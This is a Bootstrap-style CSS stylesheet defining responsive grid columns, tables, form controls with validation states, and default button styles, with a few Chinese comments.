.col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7,
.col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10,
.col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {position: relative;min-height: 1px;padding-right: 10px;padding-left: 10px;}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {float: left;}
.col-xs-12 {width: 100%;}
.col-xs-11 {width: 91.66666667%;}
.col-xs-10 {width: 83.33333333%;}
.col-xs-9 {width: 75%;}
.col-xs-8 {width: 66.66666667%;}
.col-xs-7 {width: 58.33333333%;}
.col-xs-6 {width: 50%;}
.col-xs-5 {width: 41.66666667%;}
.col-xs-4 {width: 33.33333333%;}
.col-xs-3 {width: 25%;}
.col-xs-2 {width: 16.66666667%;}
.col-xs-1 {width: 8.33333333%;}
.col-xs-pull-12 {right: 100%;}
.col-xs-pull-11 {right: 91.66666667%;}
.col-xs-pull-10 {right: 83.33333333%;}
.col-xs-pull-9 {right: 75%;}
.col-xs-pull-8 {right: 66.66666667%;}
.col-xs-pull-7 {right: 58.33333333%;}
.col-xs-pull-6 {right: 50%;}
.col-xs-pull-5 {right: 41.66666667%;}
.col-xs-pull-4 {right: 33.33333333%;}
.col-xs-pull-3 {right: 25%;}
.col-xs-pull-2 {right: 16.66666667%;}
.col-xs-pull-1 {right: 8.33333333%;}
.col-xs-pull-0 {right: auto;}
.col-xs-push-12 {left: 100%;}
.col-xs-push-11 {left: 91.66666667%;}
.col-xs-push-10 {left: 83.33333333%;}
.col-xs-push-9 {left: 75%;}
.col-xs-push-8 {left: 66.66666667%;}
.col-xs-push-7 {left: 58.33333333%;}
.col-xs-push-6 {left: 50%;}
.col-xs-push-5 {left: 41.66666667%;}
.col-xs-push-4 {left: 33.33333333%;}
.col-xs-push-3 {left: 25%;}
.col-xs-push-2 {left: 16.66666667%;}
.col-xs-push-1 {left: 8.33333333%;}
.col-xs-push-0 {left: auto;}
.col-xs-offset-12 {margin-left: 100%;}
.col-xs-offset-11 {margin-left: 91.66666667%;}
.col-xs-offset-10 {margin-left: 83.33333333%;}
.col-xs-offset-9 {margin-left: 75%;}
.col-xs-offset-8 {margin-left: 66.66666667%;}
.col-xs-offset-7 {margin-left: 58.33333333%;}
.col-xs-offset-6 {margin-left: 50%;}
.col-xs-offset-5 {margin-left: 41.66666667%;}
.col-xs-offset-4 {margin-left: 33.33333333%;}
.col-xs-offset-3 {margin-left: 25%;}
.col-xs-offset-2 {margin-left: 16.66666667%;}
.col-xs-offset-1 {margin-left: 8.33333333%;}
.col-xs-offset-0 {margin-left: 0;}
@media (min-width: 768px) {.col-sm-1, .col-sm-2,.col-sm-25, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {float: left;}
			   .col-sm-12 {width: 100%;}
			   .col-sm-11 {width: 91.66666667%;}
			   .col-sm-10 {width: 83.33333333%;}
			   .col-sm-9 {width: 75%;}
			   .col-sm-8 {width: 66.66666667%;}
			   .col-sm-7 {width: 58.33333333%;}
			   .col-sm-6 {width: 50%;}
			   .col-sm-5 {width: 41.66666667%;}
			   .col-sm-4 {width: 33.33333333%;}
			   .col-sm-3 {width: 25%;}
			   .col-sm-25 {width: 19.66666667%;}
			   .col-sm-2 {width: 16.66666667%;}
			   .col-sm-1 {width: 8.33333333%;}
			   .col-sm-pull-12 {right: 100%;}
			   .col-sm-pull-11 {right: 91.66666667%;}
			   .col-sm-pull-10 {right: 83.33333333%;}
			   .col-sm-pull-9 {right: 75%;}
			   .col-sm-pull-8 {right: 66.66666667%;}
			   .col-sm-pull-7 {right: 58.33333333%;}
			   .col-sm-pull-6 {right: 50%;}
			   .col-sm-pull-5 {right: 41.66666667%;}
			   .col-sm-pull-4 {right: 33.33333333%;}
			   .col-sm-pull-3 {right: 25%;}
			   .col-sm-pull-2 {right: 16.66666667%;}
			   .col-sm-pull-1 {right: 8.33333333%;}
			   .col-sm-pull-0 {right: auto;}
			   .col-sm-push-12 {left: 100%;}
			   .col-sm-push-11 {left: 91.66666667%;}
			   .col-sm-push-10 {left: 83.33333333%;}
			   .col-sm-push-9 {left: 75%;}
			   .col-sm-push-8 {left: 66.66666667%;}
			   .col-sm-push-7 {left: 58.33333333%;}
			   .col-sm-push-6 {left: 50%;}
			   .col-sm-push-5 {left: 41.66666667%;}
			   .col-sm-push-4 {left: 33.33333333%;}
			   .col-sm-push-3 {left: 25%;}
			   .col-sm-push-2 {left: 16.66666667%;}
			   .col-sm-push-1 {left: 8.33333333%;}
			   .col-sm-push-0 {left: auto;}
			   .col-sm-offset-12 {margin-left: 100%;}
			   .col-sm-offset-11 {margin-left: 91.66666667%;}
			   .col-sm-offset-10 {margin-left: 83.33333333%;}
			   .col-sm-offset-9 {margin-left: 75%;}
			   .col-sm-offset-8 {margin-left: 66.66666667%;}
			   .col-sm-offset-7 {margin-left: 58.33333333%;}
			   .col-sm-offset-6 {margin-left: 50%;}
			   .col-sm-offset-5 {margin-left: 41.66666667%;}
			   .col-sm-offset-4 {margin-left: 33.33333333%;}
			   .col-sm-offset-3 {margin-left: 25%;}
			   .col-sm-offset-2 {margin-left: 16.66666667%;}
			   .col-sm-offset-1 {margin-left: 8.33333333%;}
			   .col-sm-offset-0 {margin-left: 0;}}
@media (min-width: 992px) {.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {float: left;}
			   .col-md-12 {width: 100%;}
			   .col-md-11 {width: 91.66666667%;}
			   .col-md-10 {width: 83.33333333%;}
			   .col-md-9 {width: 75%;}
			   .col-md-8 {width: 66.66666667%;}
			   .col-md-7 {width: 58.33333333%;}
			   .col-md-6 {width: 50%;}
			   .col-md-5 {width: 41.66666667%;}
			   .col-md-4 {width: 33.33333333%;}
			   .col-md-3 {width: 25%;}
			   .col-md-2 {width: 16.66666667%;}
			   .col-md-1 {width: 8.33333333%;}
			   .col-md-pull-12 {right: 100%;}
			   .col-md-pull-11 {right: 91.66666667%;}
			   .col-md-pull-10 {right: 83.33333333%;}
			   .col-md-pull-9 {right: 75%;}
			   .col-md-pull-8 {right: 66.66666667%;}
			   .col-md-pull-7 {right: 58.33333333%;}
			   .col-md-pull-6 {right: 50%;}
			   .col-md-pull-5 {right: 41.66666667%;}
			   .col-md-pull-4 {right: 33.33333333%;}
			   .col-md-pull-3 {right: 25%;}
			   .col-md-pull-2 {right: 16.66666667%;}
			   .col-md-pull-1 {right: 8.33333333%;}
			   .col-md-pull-0 {right: auto;}
			   .col-md-push-12 {left: 100%;}
			   .col-md-push-11 {left: 91.66666667%;}
			   .col-md-push-10 {left: 83.33333333%;}
			   .col-md-push-9 {left: 75%;}
			   .col-md-push-8 {left: 66.66666667%;}
			   .col-md-push-7 {left: 58.33333333%;}
			   .col-md-push-6 {left: 50%;}
			   .col-md-push-5 {left: 41.66666667%;}
			   .col-md-push-4 {left: 33.33333333%;}
			   .col-md-push-3 {left: 25%;}
			   .col-md-push-2 {left: 16.66666667%;}
			   .col-md-push-1 {left: 8.33333333%;}
			   .col-md-push-0 {left: auto;}
			   .col-md-offset-12 {margin-left: 100%;}
			   .col-md-offset-11 {margin-left: 91.66666667%;}
			   .col-md-offset-10 {margin-left: 83.33333333%;}
			   .col-md-offset-9 {margin-left: 75%;}
			   .col-md-offset-8 {margin-left: 66.66666667%;}
			   .col-md-offset-7 {margin-left: 58.33333333%;}
			   .col-md-offset-6 {margin-left: 50%;}
			   .col-md-offset-5 {margin-left: 41.66666667%;}
			   .col-md-offset-4 {margin-left: 33.33333333%;}
			   .col-md-offset-3 {margin-left: 25%;}
			   .col-md-offset-2 {margin-left: 16.66666667%;}
			   .col-md-offset-1 {margin-left: 8.33333333%;}
			   .col-md-offset-0 {margin-left: 0;}}
@media (min-width: 1200px) {.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {float: left;}
			    .col-lg-12 {width: 100%;}
			    .col-lg-11 {width: 91.66666667%;}
			    .col-lg-10 {width: 83.33333333%;}
			    .col-lg-9 {width: 75%;}
			    .col-lg-8 {width: 66.66666667%;}
			    .col-lg-7 {width: 58.33333333%;}
			    .col-lg-6 {width: 50%;}
			    .col-lg-5 {width: 41.66666667%;}
			    .col-lg-4 {width: 33.33333333%;}
			    .col-lg-3 {width: 25%;}
			    .col-lg-2 {width: 16.66666667%;}
			    .col-lg-1 {width: 8.33333333%;}
			    .col-lg-pull-12 {right: 100%;}
			    .col-lg-pull-11 {right: 91.66666667%;}
			    .col-lg-pull-10 {right: 83.33333333%;}
			    .col-lg-pull-9 {right: 75%;}
			    .col-lg-pull-8 {right: 66.66666667%;}
			    .col-lg-pull-7 {right: 58.33333333%;}
			    .col-lg-pull-6 {right: 50%;}
			    .col-lg-pull-5 {right: 41.66666667%;}
			    .col-lg-pull-4 {right: 33.33333333%;}
			    .col-lg-pull-3 {right: 25%;}
			    .col-lg-pull-2 {right: 16.66666667%;}
			    .col-lg-pull-1 {right: 8.33333333%;}
			    .col-lg-pull-0 {right: auto;}
			    .col-lg-push-12 {left: 100%;}
			    .col-lg-push-11 {left: 91.66666667%;}
			    .col-lg-push-10 {left: 83.33333333%;}
			    .col-lg-push-9 {left: 75%;}
			    .col-lg-push-8 {left: 66.66666667%;}
			    .col-lg-push-7 {left: 58.33333333%;}
			    .col-lg-push-6 {left: 50%;}
			    .col-lg-push-5 {left: 41.66666667%;}
			    .col-lg-push-4 {left: 33.33333333%;}
			    .col-lg-push-3 {left: 25%;}
			    .col-lg-push-2 {left: 16.66666667%;}
			    .col-lg-push-1 {left: 8.33333333%;}
			    .col-lg-push-0 {left: auto;}
			    .col-lg-offset-12 {margin-left: 100%;}
			    .col-lg-offset-11 {margin-left: 91.66666667%;}
			    .col-lg-offset-10 {margin-left: 83.33333333%;}
			    .col-lg-offset-9 {margin-left: 75%;}
			    .col-lg-offset-8 {margin-left: 66.66666667%;}
			    .col-lg-offset-7 {margin-left: 58.33333333%;}
			    .col-lg-offset-6 {margin-left: 50%;}
			    .col-lg-offset-5 {margin-left: 41.66666667%;}
			    .col-lg-offset-4 {margin-left: 33.33333333%;}
			    .col-lg-offset-3 {margin-left: 25%;}
			    .col-lg-offset-2 {margin-left: 16.66666667%;}
			    .col-lg-offset-1 {margin-left: 8.33333333%;}
			    .col-lg-offset-0 {margin-left: 0;}}
table {background-color: transparent;}
caption {padding-top: 8px;padding-bottom: 8px;color: #777;text-align: left;}
th {text-align: left;}
.table {width: 100%;max-width: 100%;margin-bottom: 20px;}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {padding: 8px;line-height: 1.42857143;vertical-align: middle;border-top: 1px solid #ddd;}
/*.table > tfoot > tr > td {padding: 8px;line-height: 1.42857143;vertical-align: top;border-top: 1px solid #ddd;}*/
.table > thead > tr > th {vertical-align: bottom;border-bottom: 2px solid #ddd;}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {border-top: 0;}
.table > tbody + tbody {border-top: 2px solid #ddd;}
.table .table {background-color: #fff;}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {padding: 5px;}
.table-bordered {border: 1px solid #ddd;}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {border: 1px solid #ddd;}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {border-bottom-width: 2px;}
.table-striped > tbody > tr:nth-of-type(odd) {background-color: #f9f9f9;}
.table-hover > tbody > tr:hover {background-color: #f5f5f5;}
table col[class*="col-"] {position: static;display: table-column;float: none;}
table td[class*="col-"],
table th[class*="col-"] {position: static;display: table-cell;float: none;}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {background-color: #f5f5f5;}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {background-color: #e8e8e8;}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {background-color: #dff0d8;}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {background-color: #d0e9c6;}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {background-color: #d9edf7;}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {background-color: #c4e3f3;}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {background-color: #fcf8e3;}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {background-color: #faf2cc;}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {background-color: #f2dede;}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {background-color: #ebcccc;}
.table-responsive {min-height: .01%;overflow-x: auto;}
@media screen and (max-width: 767px) {.table-responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #ddd;}
				      .table-responsive > .table {margin-bottom: 0;}
				      .table-responsive > .table > thead > tr > th,
				      .table-responsive > .table > tbody > tr > th,
				      .table-responsive > .table > tfoot > tr > th,
				      .table-responsive > .table > thead > tr > td,
				      .table-responsive > .table > tbody > tr > td,
				      .table-responsive > .table > tfoot > tr > td {white-space: nowrap;}
				      .table-responsive > .table-bordered {border: 0;}
				      .table-responsive > .table-bordered > thead > tr > th:first-child,
				      .table-responsive > .table-bordered > tbody > tr > th:first-child,
				      .table-responsive > .table-bordered > tfoot > tr > th:first-child,
				      .table-responsive > .table-bordered > thead > tr > td:first-child,
				      .table-responsive > .table-bordered > tbody > tr > td:first-child,
				      .table-responsive > .table-bordered > tfoot > tr > td:first-child {border-left: 0;}
				      .table-responsive > .table-bordered > thead > tr > th:last-child,
				      .table-responsive > .table-bordered > tbody > tr > th:last-child,
				      .table-responsive > .table-bordered > tfoot > tr > th:last-child,
				      .table-responsive > .table-bordered > thead > tr > td:last-child,
				      .table-responsive > .table-bordered > tbody > tr > td:last-child,
				      .table-responsive > .table-bordered > tfoot > tr > td:last-child {border-right: 0;}
				      .table-responsive > .table-bordered > tbody > tr:last-child > th,
				      .table-responsive > .table-bordered > tfoot > tr:last-child > th,
				      .table-responsive > .table-bordered > tbody > tr:last-child > td,
				      .table-responsive > .table-bordered > tfoot > tr:last-child > td {border-bottom: 0;}}
fieldset {min-width: 0;padding: 0;margin: 0;border: 0;}
legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: inherit;color: #333;border: 0;border-bottom: 1px solid #e5e5e5;}
label {display: inline-block;max-width: 100%;margin-bottom: 5px;font-weight: bold;}
input[type="search"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
input[type="radio"],
input[type="checkbox"] {margin: 4px 0 0;margin-top: 1px \9;line-height: normal;}
input[type="file"] {display: block;}
input[type="range"] {display: block;width: 100%;}
select[multiple],
select[size] {height: auto;}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
output {display: block;padding-top: 7px;font-size: 14px;line-height: 1.42857143;color: #555;}
.form-control {
	display: block;width: 100%;height: 34px;padding: 6px 10px;font-size: 14px;line-height: 1.42857143;color: #555;background-color: #fff;background-image: none;
	border: 1px solid #ccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
	border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder {color: #999;opacity: 1;}
.form-control:-ms-input-placeholder {color: #999;}
.form-control::-webkit-input-placeholder {color: #999;}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {background-color: #eee;opacity: 1;}
.form-control[disabled],
fieldset[disabled] .form-control {cursor: not-allowed;}
textarea.form-control {height: auto;}
input[type="search"] {-webkit-appearance: none;}
@media screen and (-webkit-min-device-pixel-ratio: 0) {input[type="date"].form-control,
						       input[type="time"].form-control,
						       input[type="datetime-local"].form-control,
						       input[type="month"].form-control {line-height: 34px;}
						       input[type="date"].input-sm,
						       input[type="time"].input-sm,
						       input[type="datetime-local"].input-sm,
						       input[type="month"].input-sm,
						       .input-group-sm input[type="date"],
						       .input-group-sm input[type="time"],
						       .input-group-sm input[type="datetime-local"],
						       .input-group-sm input[type="month"] {line-height: 30px;}
						       input[type="date"].input-lg,
						       input[type="time"].input-lg,
						       input[type="datetime-local"].input-lg,
						       input[type="month"].input-lg,
						       .input-group-lg input[type="date"],
						       .input-group-lg input[type="time"],
						       .input-group-lg input[type="datetime-local"],
						       .input-group-lg input[type="month"] {line-height: 46px;}}
.form-group {margin-bottom: 15px;}
.radio,
.checkbox {position: relative;display: block;margin-top: 10px;margin-bottom: 10px;}
.radio label,
.checkbox label {min-height: 20px;padding-left: 20px;margin-bottom: 0;font-weight: normal;cursor: pointer;}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {position: absolute;margin-top: 4px \9;margin-left: -20px;}
.radio + .radio,
.checkbox + .checkbox {margin-top: -5px;}
.radio-inline,
.checkbox-inline {position: relative;display: inline-block;padding-left: 20px;margin-bottom: 0;font-weight: normal;vertical-align: middle;cursor: pointer;}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {margin-top: 0;margin-left: 10px;}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {cursor: not-allowed;}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {cursor: not-allowed;}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {cursor: not-allowed;}
.form-control-static {min-height: 34px;padding-top: 7px;padding-bottom: 7px;margin-bottom: 0;}
.form-control-static.input-lg,
.form-control-static.input-sm {padding-right: 0;padding-left: 0;}
.input-sm {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
select.input-sm {height: 30px;line-height: 30px;}
textarea.input-sm,
select[multiple].input-sm {height: auto;}
.form-group-sm .form-control {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
.form-group-sm select.form-control {height: 30px;line-height: 30px;}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {height: auto;}
.form-group-sm .form-control-static {height: 30px;min-height: 32px;padding: 6px 10px;font-size: 12px;line-height: 1.5;}
.input-lg {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
select.input-lg {height: 46px;line-height: 46px;}
textarea.input-lg,
select[multiple].input-lg {height: auto;}
.form-group-lg .form-control {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
.form-group-lg select.form-control {height: 46px;line-height: 46px;}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {height: auto;}
.form-group-lg .form-control-static {height: 46px;min-height: 38px;padding: 11px 16px;font-size: 18px;line-height: 1.3333333;}
/*带图标的登陆窗口*/
.icon-feedback {position: relative;}
.icon-feedback .form-control {padding-left: 35px;}
.form-control-icon-feedback {position: absolute;top: 0;z-index: 2;display: block;width: 34px;height: 34px;line-height: 34px;text-align: center;pointer-events: none;}

/*增加警示图标*/
.has-feedback {position: relative;}
.has-feedback .form-control {padding-right: 42.5px;}
.form-control-feedback {position: absolute;top: 0;right: 0;z-index: 2;display: block;width: 28px;height: 34px;line-height: 34px;text-align: center;pointer-events: none;}

.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {width: 46px;height: 46px;line-height: 46px;}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {width: 30px;height: 30px;line-height: 30px;}
/*提示标签*/
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {color: #1f9e1b;}
.has-success .form-control {border-color: #1f9e1b;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);}
.has-success .form-control:focus {
	border-color: #1f9e1b;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon {color: #3c763d;background-color: #dff0d8;border-color: #3c763d;}
.has-success .form-control-feedback {color: #3c763d;}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {color: #8a6d3b;}
.has-warning .form-control {border-color: #8a6d3b;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);}
.has-warning .form-control:focus {
	border-color: #66512c;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {color: #8a6d3b;background-color: #fcf8e3;border-color: #8a6d3b;}
.has-warning .form-control-feedback {color: #8a6d3b;}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {color: #ff6237;}
.has-error .form-control {border-color: #ff6237;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);}
.has-error .form-control:focus {border-color: #ff6237;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c96060;box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c96060;}
.has-error .input-group-addon {color: #ff0000;background-color: #f2dede;border-color: #ff0000;}
.has-error .form-control-feedback {color: #ff0000;}
.has-feedback label ~ .form-control-feedback {top: 25px;}
.has-feedback label.sr-only ~ .form-control-feedback {top: 0;}
.help-block {display: block;margin-top: 5px;margin-bottom: 10px;color: #737373;}
.has-hidden-error{color: #ff0000;margin: 10px 0px 0px 0px}

@media (min-width: 768px) {.form-inline .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle;}
			   .form-inline .form-control {display: inline-block;width: auto;vertical-align: middle;}
			   .form-inline .form-control-static {display: inline-block;}
			   .form-inline .input-group {display: inline-table;vertical-align: middle;}
			   .form-inline .input-group .input-group-addon,
			   .form-inline .input-group .input-group-btn,
			   .form-inline .input-group .form-control {width: auto;}
			   .form-inline .input-group > .form-control {width: 100%;}
			   .form-inline .control-label {margin-bottom: 0;vertical-align: middle;}
			   .form-inline .radio,
			   .form-inline .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle;}
			   .form-inline .radio label,
			   .form-inline .checkbox label {padding-left: 0;}
			   .form-inline .radio input[type="radio"],
			   .form-inline .checkbox input[type="checkbox"] {position: relative;margin-left: 0;}
			   .form-inline .has-feedback .form-control-feedback {top: 0;}}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {padding-top: 7px;margin-top: 0;margin-bottom: 0;}
.form-horizontal .radio,
.form-horizontal .checkbox {min-height: 27px;}
.form-horizontal .form-group {margin-right: -15px;margin-left: -15px;}
@media (min-width: 768px) {.form-horizontal .control-label {padding-top: 7px;margin-bottom: 0;text-align: right;}}
.form-horizontal .has-feedback .form-control-feedback {right: 15px;}
.form-embed .has-feedback .form-control-feedback {right: 0px !important;}
@media (min-width: 768px) {.form-horizontal .form-group-lg .control-label {padding-top: 14.333333px;font-size: 18px;}}
@media (min-width: 768px) {.form-horizontal .form-group-sm .control-label {padding-top: 6px;font-size: 12px;}}
.btn {
	display: inline-block;padding: 6px 12px;margin-bottom: 0;font-size: 14px;font-weight: normal;line-height: 1.42857143;text-align: center;
	white-space: nowrap;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;
	-ms-user-select: none;user-select: none;background-image: none;border: 1px solid transparent;border-radius: 4px;;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {outline: thin dotted;outline: 0px auto -webkit-focus-ring-color;outline-offset: -2px;}
/*.btn.active.focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}*/
.btn:hover,
.btn:focus,
.btn.focus {text-decoration: none;}
/*.btn.focus {color: #333;text-decoration: none;}*/
.btn:active,
.btn.active {background-image: none;outline: 0;-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {cursor: not-allowed;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;opacity: .65;}
a.btn.disabled,
fieldset[disabled] a.btn {pointer-events: none;}

/*按钮样式1*/

.btn-default {color: #333;background-color: #fff;border-color: #ccc;outline:0px}
.btn-default:focus,.btn-default.focus {color: #333;background-color: #e6e6e6;border-color: #8c8c8c;outline:0px}
.btn-default:hover {color: #333;background-color: #e6e6e6;border-color: #adadad;outline:0px}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {color: #333;background-color: #e6e6e6;border-color: #adadad;outline:0px}
